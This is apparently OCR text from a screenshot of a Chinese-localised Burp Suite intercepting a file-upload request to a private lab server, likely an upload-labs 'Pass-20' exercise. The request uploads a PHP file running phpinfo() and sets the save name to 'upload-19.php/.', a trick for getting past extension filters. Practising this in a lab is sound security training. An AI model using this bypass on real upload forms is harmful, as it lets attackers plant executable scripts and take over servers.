 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.78.101:80 请求
发送 丢弃 拦截请求 行动 评论这个项目 ?
原始 参数 头 十六进制
1 POST /upload/Pass-20/index.php?action=show_code HTTP/1.1
2 Host: 192.168.78.101
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.78.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya3knIf7SNlkijP2T
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.78.101/upload/Pass-20/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarya3knIf7SNlkijP2T
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo()
21 ?>
22 ------WebKitFormBoundarya3knIf7SNlkijP2T
23 Content-Disposition: form-data; name="save_name"
24
25 upload-19.php/.
26 ------WebKitFormBoundarya3knIf7SNlkijP2T
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundarya3knIf7SNlkijP2T--
? < + > 输入搜索字词 S 英